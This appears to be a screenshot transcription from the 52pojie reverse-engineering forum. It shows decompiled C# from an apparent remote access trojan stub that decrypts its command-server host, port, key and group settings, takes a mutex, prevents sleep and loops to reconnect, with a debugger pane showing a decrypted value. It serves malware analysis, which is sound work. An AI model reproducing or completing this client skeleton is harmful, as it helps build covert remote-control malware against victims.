 1 using System;
2 using System.Threading;
3 using Microsoft.VisualBasic.CompilerServices;
4
5 namespace Stub
6 {
7 // Token: 0x02000008 RID: 8
8 public class Main
9 {
10 // Token: 0x06000014 RID: 20 RVA: 0x00002250 File Offset: 0x00000450
11 [STAThread]
12 public static void Main()
13 {
14 Thread.Sleep(checked(Settings.Sleep * 1000));
15 try
16 {
17 Settings.Hosts = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Hosts));
18 Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port));
19 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
20 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
21 Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub));
22 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));
23 }
24 catch (Exception ex)
25 {
26 Environment.Exit(0);
27 }
28 if (!Helper.CreateMutex())
29 {
30 Environment.Exit(0);
31 }
32 Helper.PreventSleep();
33 Thread thread = new Thread(delegate()
34 {
35 Helper.LastAct();
36 });
37 Thread thread2 = new Thread(delegate()
38 {
39 for (;;)
40 {
41 Thread.Sleep(new Random().Next(3000, 10000));
42 if (!ClientSocket.isConnected)
43 {
44 ClientSocket.isDisconnected();
100 %
局部变量
名称 值 类型
Stub.AlgorithmAES.Decrypt 返回 "Underbyte V5.6" string
Microsoft.VisualBasic.CompilerServices.Conversions.ToStrin... "Underbyte V5.6" string
thread null System.Threading.Thread
thread2 null System.Threading
ex 反编译器生成的变量不能被求值
吾爱破解论坛
www.52pojie.cn